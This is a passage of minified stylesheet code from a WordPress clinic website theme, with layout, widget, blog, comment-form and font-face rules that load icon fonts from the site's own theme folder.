transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.media{margin-top:15px}.media:first-child{margin-top:0}.media{overflow:hidden;zoom:1}.media>.pull-right{padding-left:10px}.media>.pull-left{padding-right:10px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.panel>.table{margin-bottom:0}.panel>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;opacity:0;line-break:auto}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}@media screen and (min-width:768px){.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before,.container:after,.container:before,.nav:after,.nav:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.nav:after,.row:after{clear:both}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md{display:none!important}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}th.visible-md{display:table-cell!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}th.visible-lg{display:table-cell!important}}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-search:before{content:"\f002"}.fa-times:before{content:"\f00d"}.fa-clock-o:before{content:"\f017"}.fa-map-marker:before{content:"\f041"}.fa-shopping-cart:before{content:"\f07a"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-google-plus:before{content:"\f0d5"}.fa-instagram:before{content:"\f16d"}.fa-vimeo:before{content:"\f27d"}.fa-user-o:before{content:"\f2c0"}@font-face{font-display:swap;font-family:Elusive-Icons;src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.eot?v=2.0.0');src:url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.eot?#iefix&v=2.0.0') format('embedded-opentype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.woff?v=2.0.0') format('woff'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.ttf?v=2.0.0') format('truetype'),url('https://www.homeocareclinic.in/wp-content/themes/apexclinic/fonts/elusiveicons-webfont.svg?v=2.0.0#elusiveiconsregular') format('svg');font-weight:400;font-style:normal}.el{display:inline-block;font:14px/1 Elusive-Icons;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.pull-right{float:right}.pull-left{float:left}.el.pull-left{margin-right:.3em}.el.pull-right{margin-left:.3em}.el-chevron-right:before{content:"\f12f"}.animated{animation-duration:1s;animation-fill-mode:both}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}*{margin:0 auto;text-decoration:none!important;outline:0!important}img{width:auto;max-width:100%;height:auto;border:0}iframe{max-width:100%}ol,ul{margin:0;padding:0;list-style:none}ol{list-style:decimal inside}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:15px;padding:0;visibility:inherit!important}strong{font-weight:600}p{margin-bottom:20px;padding:0}label{font-weight:400}.sidr{display:block;position:fixed;top:0;height:100%;z-index:999999;width:260px;overflow-x:hidden;overflow-y:auto}.sidr.right{left:auto;right:-260px}.sidr.left{left:-260px;right:auto}.nicescroll-rails{z-index:999!important;background:rgba(0,0,0,.2)}.preloader{position:fixed;z-index:99999;top:0;right:0;bottom:0;left:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.preloader>.table{display:table;table-layout:fixed;width:100%;height:100%;margin:0}.preloader.loaded{opacity:0;visibility:hidden;transform:scale(1.5);-webkit-transform:scale(1.5)}body>.overlay{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999;content:" ";width:auto;height:auto;background-color:rgba(0,0,0,.65);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.mobile-menu-open>.overlay{opacity:1;visibility:visible}body>.page-transition-layer{position:fixed;top:0;right:0;bottom:0;left:0;z-index:9999999;content:" ";width:auto;height:auto;opacity:0;visibility:hidden;transition:all .7s ease-in-out;-webkit-transition:.7s ease-in-out}.page-transition-layer.i-am-active,body.page-transition-active>.page-transition-layer{opacity:1;visibility:visible}body>.scrollup{position:fixed;bottom:20px;width:50px;height:50px;z-index:99;border-radius:50%;text-align:center;cursor:pointer;opacity:.7;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body>.scrollup.left{left:-50px}body>.scrollup.right{right:-50px}body>.scrollup.left.active{left:15px}body>.scrollup.right.active{right:15px}body>.scrollup:hover{background-color:rgba(37,37,37,.7)}body>.scrollup i{font-size:40px;color:#fff;line-height:45px}#hamburger-menu{width:100%;padding:50px 60px 10px}body.hamburger-menu-open #hamburger-menu{box-shadow:0 0 30px rgba(0,0,0,.1)}.hamburger-menu{position:relative}.hamburger-menu-close{position:absolute;top:-20px;right:-30px;z-index:1;cursor:pointer}.hamburger-menu-close .hamburger-menu-close-lines{position:relative;width:50px;height:50px;background-color:#f5f5f5;border-radius:50%;transform:rotate(45deg);-webkit-transform:rotate(45deg);transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-close .hamburger-menu-close-lines:hover{background-color:#2a2829}.hamburger-menu-close .hamburger-menu-close-lines>span{position:absolute;background-color:#2a2829;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-close .hamburger-menu-close-lines>span:first-child{top:15px;bottom:15px;left:50%;width:2px;margin-left:-1px}.hamburger-menu-close .hamburger-menu-close-lines>span:nth-child(2){top:50%;left:15px;right:15px;height:2px;margin-top:-1px}.hamburger-menu-close:hover .hamburger-menu-close-lines>span{background-color:#f5f5f5}.hamburger-menu-main .widget{margin-bottom:40px}.hamburger-menu-main .widget-title{position:relative;margin-bottom:30px;padding-bottom:12px;text-transform:uppercase;font-weight:600;font-size:20px;color:#252525;line-height:28px;letter-spacing:-.5px}.hamburger-menu-main .widget-title:before{position:absolute;bottom:0;left:0;z-index:0;content:" ";width:27px;height:2px}.hamburger-menu-main .widget-title a{color:inherit}.hamburger-menu-main p{margin-bottom:15px;font-weight:400;font-size:16px;color:#636363;line-height:30px}.hamburger-menu-main p strong{font-weight:500}.hamburger-menu-main .textwidget{margin-bottom:20px}.hamburger-menu-main .textwidget>:last-child{margin-bottom:0!important}.hamburger-menu-main .widget_media_image{width:100%;text-align:left!important}.hamburger-menu-main .widget_media_image img{width:245px;margin:0}.hamburger-menu-main .widget_nav_menu{width:100%;margin-top:20px;margin-bottom:30px;text-align:center!important}.hamburger-menu-main .widget_nav_menu ul li{margin-bottom:15px;font-weight:600;font-size:28px;color:#0c121f;line-height:35px}.hamburger-menu-main .widget_nav_menu ul li a{color:inherit}.hamburger-menu-main .widget_nav_menu ul li a:after{content:".";color:#b2b2b2}.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children>a>.radiantthemes-open-submenu{margin-left:10px}.hamburger-menu-main .widget_nav_menu ul li.menu-item-has-children.radiantthemes-menu-open>a>.radiantthemes-open-submenu{transform:rotate(180deg);-webkit-transform:rotate(180deg)}.hamburger-menu-main .widget_nav_menu ul li ul{margin-top:10px}.hamburger-menu-main .widget_nav_menu ul li ul li{font-size:25px;line-height:30px}.hamburger-menu-main .widget_recent_entries ul{margin-bottom:20px}.hamburger-menu-main .widget_recent_entries ul:after{content:" ";display:block;clear:both}.hamburger-menu-main .widget_recent_entries ul li{clear:both;padding-top:12px;padding-bottom:12px;border-bottom:1px solid rgba(0,0,0,.1);font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main .widget_recent_entries ul li:last-child{border-bottom:none}.hamburger-menu-main .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-main .widget_recent_entries ul li ul{margin-top:10px;margin-bottom:0;margin-left:20px}.hamburger-menu-main .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(0,0,0,.7)}.hamburger-menu-main .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.hamburger-menu-main input[type=email],.hamburger-menu-main input[type=search],.hamburger-menu-main input[type=text],.hamburger-menu-main select{width:100%;height:60px;margin-bottom:12px;padding-left:20px;padding-right:20px;background-color:#f7f9f9;border:none;border-radius:35px;font-weight:300;font-size:16px;color:#0c121f;line-height:26px}.hamburger-menu-main button[type=button],.hamburger-menu-main button[type=submit],.hamburger-menu-main input[type=button],.hamburger-menu-main input[type=submit]{height:60px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main .widget_search form.search-form{position:relative}.hamburger-menu-main .widget_search form.search-form>label{width:100%}.hamburger-menu-main .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;background-color:#f7f9f9}.hamburger-menu-main .widget_text img{margin-bottom:10px}.hamburger-menu-main .rt-recent-post-with-thumbnail.element-one>ul.rt-recent-post-with-thumbnail-holder>li.rt-recent-post-with-thumbnail-post img{border-radius:initial}.hamburger-menu-main ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:400;font-size:15px;color:#0c121f;line-height:26px}.hamburger-menu-main ul.contact li strong{text-transform:uppercase;font-weight:600}.hamburger-menu-main ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.hamburger-menu-main ul.contact li.email:before{left:0;content:"\f0e0"}.hamburger-menu-main ul.contact li.address:before{left:3px;content:"\f041"}.hamburger-menu-main ul.contact li.phone:before{left:0;content:"\f095"}.hamburger-menu-main ul.social{font-size:0}.hamburger-menu-main ul.social li{display:inline-block;vertical-align:top;margin-right:20px;margin-bottom:10px}.hamburger-menu-main ul.social li a{display:block;font-size:15px;color:rgba(0,0,0,.3);line-height:1;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.hamburger-menu-main ul.social li a:hover{color:#333}#page{word-wrap:break-word}.screen-reader-text{display:none}.woocommerce-error,.woocommerce-message{border-width:1px;border-style:solid}.woocommerce-error{background-color:#f8d7da;border-color:#e4c2c5}.woocommerce-message{background-color:#9abc44;border-color:#82a132}.woocommerce-error:before,.woocommerce-message:before{top:inherit}.woocommerce-error,.woocommerce-error a:not(.button),.woocommerce-error:before{color:#c01d2b!important}.woocommerce-message,.woocommerce-message a:not(.button),.woocommerce-message:before{color:#fff!important}.woocommerce-error .button,.woocommerce-error .button:hover,.woocommerce-message .button,.woocommerce-message .button:hover{padding:4px 0 0!important;background-color:initial!important;color:#fff!important}.radiantthemes-website-layout{position:relative}.wraper_inner_banner{width:100%;height:auto;background-color:#252525}.wraper_inner_banner_main{width:100%;height:auto;border-bottom-width:1px;border-bottom-style:solid}.inner_banner_main>:last-child{margin-bottom:0!important}.wraper_inner_banner_breadcrumb{width:100%;height:auto}.inner_banner_breadcrumb>:last-child{margin-bottom:0!important}.inner_banner_breadcrumb #crumbs{width:auto;height:auto}.inner_banner_breadcrumb #crumbs .gap{display:inline-block;vertical-align:top;margin-left:6px;margin-right:6px;font-size:50%}.inner_banner_breadcrumb #crumbs a{color:inherit}.widget-area{margin-bottom:40px;clear:both}.widget-area>.widget{margin-bottom:35px;padding:25px 30px 30px;background-color:#f9fafa;border:1px solid rgba(0,0,0,.06);border-top-width:7px}.widget-area>.widget:last-child,.widget-area>.widget:only-child{margin-bottom:0}.widget-area>.widget.widget_media_image{padding:0;border:none}.widget-area>.widget>:last-child{margin-bottom:0!important}.widget-area>.widget .widget-title{margin-top:0;margin-bottom:25px;font-weight:500;font-size:20px;line-height:30px;letter-spacing:-.5px}.widget-area>.widget .widget-title a{color:inherit}.widget-area>.widget .widget-title img{margin-right:7px}.widget-area>.widget.widget_search{padding:0;background:0 0;border:none}.widget-area>.widget.widget_search .search-form{position:relative}.widget-area>.widget.widget_search .search-form label{width:100%;margin:0}.widget-area>.widget.widget_search .search-form input[type=search]{width:100%;height:45px;padding:0 55px 0 15px;background-color:#f6f7f8;border:none;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_search .search-form input[type=search]:focus{border-left-width:5px}.widget-area>.widget.widget_search .search-form button[type=submit]{position:absolute;top:0;right:0;width:45px;height:45px;border:none;border-radius:0;font-size:0}.widget-area>.widget.widget_search .search-form button[type=submit] i{font-size:16px;color:#fff;line-height:43px}.widget-area>.widget .textwidget{margin:0 0 20px}.widget-area>.widget .textwidget>:last-child{margin-bottom:0!important}.widget-area>.widget .textwidget p{margin:0 0 18px}.widget-area>.widget .textwidget img{margin:12px 0 15px}.widget-area>.widget.widget_recent_entries ul{margin:0}.widget-area>.widget.widget_recent_entries ul li{position:relative;min-height:70px;margin-bottom:2px;padding:15px 15px 15px 65px;background-color:#fff;font-size:14px;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_recent_entries ul li:last-child,.widget-area>.widget.widget_recent_entries ul li:only-child{margin-bottom:0}.widget-area>.widget.widget_recent_entries ul li:hover{z-index:1;box-shadow:0 2px 20px rgba(0,0,0,.15)}.widget-area>.widget.widget_recent_entries ul li:before{position:absolute;top:19px;left:20px;content:"\f0f6";font-family:FontAwesome;font-size:30px;color:#bfbfbf;line-height:1}.widget-area>.widget.widget_recent_entries ul li a{display:block;font-weight:500;color:inherit}.widget-area>.widget.widget_recent_entries ul li .post-date{display:block;margin-top:7px;font-size:12px;line-height:22px}.widget-area>.widget.widget_nav_menu ul li{position:relative;margin-bottom:12px;padding-left:18px;font-size:15px}.widget-area>.widget.widget_nav_menu ul li:last-child,.widget-area>.widget.widget_nav_menu ul li:only-child{margin-bottom:0}.widget-area>.widget.widget_nav_menu ul li:before{position:absolute;top:1px;left:0;z-index:0;content:"\f054";font-family:FontAwesome;font-size:9px}.widget-area>.widget.widget_nav_menu ul li a{color:#565656;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.widget-area>.widget.widget_nav_menu ul li ul{margin-top:12px}.widget-area>.widget select{width:100%;height:50px;padding:0 10px;background:#fff;border:1px solid #ececec;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.wraper_blog_main{width:100%}.wraper_blog_main>.container{padding-top:70px;padding-bottom:30px}.post.single-post .entry-header .entry-meta{margin-bottom:15px}.post.single-post .entry-header .entry-meta>.holder{position:relative;min-height:50px;padding-left:70px}.post.single-post .entry-header .entry-meta>.holder>.author-image{position:absolute;top:7px;left:0;z-index:1;width:50px;height:auto;text-align:center}.post.single-post .entry-header .entry-meta>.holder>.author-image img{border-radius:50%}.post.single-post .entry-header .entry-meta>.holder>.data>:last-child{margin-bottom:0!important}.post.single-post .entry-header .entry-meta>.holder>.data .published-on{margin-bottom:5px;font-weight:500}.post.single-post .entry-header .entry-meta>.holder>.data .published-on a{color:inherit}.post.single-post .entry-header .entry-meta>.holder>.data .meta{margin-bottom:7px}.post.single-post .entry-header .entry-meta>.holder>.data .meta>span{margin-right:15px}.post.single-post .entry-header .entry-meta>.holder>.data .meta>span i{margin-right:5px}.post.single-post .entry-header .entry-meta>.holder>.data .meta>span a{color:inherit}.blog_single{margin-bottom:40px}.post.single-post{margin-bottom:10px}.post.single-post>:last-child{margin-bottom:0!important}.post.single-post .entry-header{margin-top:-10px;margin-bottom:35px}.post.single-post .entry-header>:last-child{margin-bottom:0!important}.post.single-post .entry-header .entry-title{margin-bottom:25px;font-weight:600;font-size:30px;line-height:1.4;word-wrap:break-word}.post.single-post .entry-header .entry-title a{color:inherit}.post.single-post .post-thumbnail{position:relative;margin-bottom:30px}.post.single-post .entry-main{margin-bottom:30px}.post.single-post .entry-content>:last-child{margin-bottom:0!important}.post-navigation{margin-bottom:40px;font-size:0}.post-navigation .nav-next,.post-navigation .nav-previous{display:inline-block;vertical-align:top;width:50%}.post-navigation>.nav-links>.nav-previous:only-child{margin-right:50%}.post-navigation>.nav-links>.nav-next:only-child{margin-left:50%}.post-navigation .nav-next a,.post-navigation .nav-previous a{position:relative;display:block;text-transform:uppercase;font-size:12px;color:grey;line-height:18px;letter-spacing:1px;cursor:pointer}.post-navigation .nav-previous a{padding-left:40px;text-align:left}.post-navigation .nav-next a{padding-right:40px;text-align:right}.post-navigation .nav-next a:before,.post-navigation .nav-previous a:before{position:absolute;top:-8px;z-index:0;font-family:FontAwesome;font-size:50px;color:silver;line-height:1}.post-navigation .nav-previous a:before{left:0;content:"\f104"}.post-navigation .nav-next a:before{right:0;content:"\f105"}.post-navigation .nav-next a strong,.post-navigation .nav-previous a strong{display:block;margin-top:3px;text-transform:none;font-weight:500;font-size:16px;color:#252525;line-height:26px;letter-spacing:0}.author-bio{margin-bottom:35px;padding-top:20px;padding-bottom:20px;border-top:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}.author-bio>.holder{position:relative;min-height:70px;padding-left:90px}.author-bio>.holder>.pic{position:absolute;top:2px;left:0;z-index:1;width:auto;height:auto;text-align:center}.author-bio>.holder>.pic img{width:65px;border-radius:50%}.author-bio>.holder>.data .designation{margin-bottom:2px;text-transform:uppercase;font-size:11px;color:#828282;line-height:18px;letter-spacing:1px}.author-bio>.holder>.data .title{margin-bottom:7px;font-weight:500;font-size:16px;color:#252525;line-height:26px}.author-bio>.holder>.data .title a{color:inherit}.author-bio>.holder>.data p:not(.designation):not(.title){margin-bottom:20px}.comments-area .comment-form{margin-left:-10px;margin-right:-10px}.comments-area .comment-form>p{margin-bottom:20px;padding-left:10px;padding-right:10px}.comments-area .comment-form>p label{display:inline-block;vertical-align:top;width:100%;margin-bottom:10px}.comments-area .comment-form>p .required{color:#bf0000}.comments-area .comment-form>p input[type=date],.comments-area .comment-form>p input[type=email],.comments-area .comment-form>p input[type=password],.comments-area .comment-form>p input[type=tel],.comments-area .comment-form>p input[type=text],.comments-area .comment-form>p input[type=time],.comments-area .comment-form>p input[type=url],.comments-area .comment-form>p select,.comments-area .comment-form>p textarea{display:inline-block;vertical-align:top;width:100%;height:40px;padding:0 12px;background:#fff;border:1px solid #d1d1d1;resize:none;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.comments-area .comment-form>p textarea{height:120px;padding:6px 12px}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus{border-left-width:5px}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit]{position:relative;display:inline-block;vertical-align:top;width:auto;height:auto;padding:10px 40px 11px;overflow:hidden;border:none;border-radius:30px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:28px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.comments-area .comment-form>p button[type=reset]:hover,.comments-area .comment-form>p button[type=submit]:hover{background-color:#252525}.comments-area .comment-form>p button[type=reset]>span,.comments-area .comment-form>p button[type=submit]>span{position:relative}.comments-area .comment-form>p button[type=reset]{margin:0 0 0 15px}.wraper_blog_related_article{width:100%;background-color:#f0f0f0}.wraper_blog_related_article>.container{padding-top:90px;padding-bottom:70px}.blog_related_article_title{margin-bottom:25px}.blog_related_article_title .title{margin-bottom:15px;font-weight:600;font-size:22px;color:#030712;line-height:32px}.blog_related_article_box_item{margin-bottom:30px}.blog_related_article_box_item>.holder{background-color:#fff;box-shadow:0 0 15px rgba(0,0,0,.1)}.blog_related_article_box_item>.holder>.pic{position:relative}.blog_related_article_box_item>.holder>.pic>img{width:100%}.blog_related_article_box_item>.holder>.pic>.placeholder{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover}.blog_related_article_box_item>.holder>.title{padding:22px 20px 25px}.blog_related_article_box_item>.holder>.title>:last-child{margin-bottom:0!important}.blog_related_article_box_item>.holder>.title .title{margin-bottom:10px;font-weight:600;font-size:18px;color:#030712;line-height:28px}.blog_related_article_box_item>.holder>.title .title a{color:inherit}.blog_related_article_box_item>.holder>.title .date{margin-bottom:7px;font-weight:400;font-size:14px;color:#030712;line-height:22px}.blog_related_article_box_item>.holder>.title .date i{margin-right:7px}.woocommerce .woocommerce-result-count{margin-top:10px}.woocommerce .woocommerce-ordering select{height:45px;padding-left:12px;border:1px solid #e2e2e2}legend{margin:0 0 30px;padding:0 0 10px;border-bottom:1px solid rgba(40,41,37,.2);font-weight:400;font-size:24px;color:#373834;line-height:35px}.woocommerce form.register{border:1px solid rgba(40,41,37,.2);border-radius:0}.woocommerce form .form-row label{margin:0 0 7px;font-weight:400;font-size:17px;color:#30302d;line-height:25px}.woocommerce form .form-row textarea{height:40px;padding:0 10px;background:#fff;border:1px solid rgba(195,196,198,.5);border-radius:0;font-weight:400;font-size:15px;color:#191717;line-height:23px;resize:none;transition:all .3s ease-in-out}.woocommerce form .form-row textarea{height:100px;padding:7px 10px}.woocommerce form .form-row textarea:focus{border-width:1px;border-style:solid}.woocommerce form .form-row input.button{margin:10px 15px 5px 0}.default-page h1{margin-bottom:20px;font-size:40px;line-height:48px}.default-page h2{margin-bottom:20px;font-size:35px;line-height:43px}.default-page h3{margin-bottom:20px;font-size:30px;line-height:38px}.default-page h4{margin-bottom:20px;font-size:24px;line-height:32px}.default-page h5{margin-bottom:20px}.default-page h6{margin-bottom:20px}.default-page p{margin-bottom:20px}.default-page dt{margin-bottom:20px;font-weight:700}.default-page table{width:100%;margin-bottom:25px;table-layout:fixed}.default-page table tbody tr th{padding:10px;border:1px solid #e2e2e2!important}.default-page input[type=password]{height:45px;padding:0 10px;background-color:#fff;border:1px solid #e0e0e0;border-radius:0;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.default-page input[type=password]:focus{border-color:#252525}.default-page input[type=submit]{height:45px;padding:0 